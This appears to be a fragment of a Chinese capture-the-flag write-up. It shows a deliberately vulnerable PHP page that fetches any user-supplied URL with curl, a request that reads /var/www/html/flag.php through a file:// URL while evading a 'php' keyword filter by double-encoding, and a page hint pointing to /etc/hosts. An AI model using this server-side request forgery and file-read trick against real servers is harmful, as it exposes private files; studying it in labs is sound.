 不安全 101.71.29.5:10012/?x=file:///var/www/html/flag.ph%2570
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result;
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
<html>
<head></head>
...▼<body> == $0
得到提示
▶<code>…</code>
<!--?php
//there is no flag /etc/hosts -->
</body>
</html>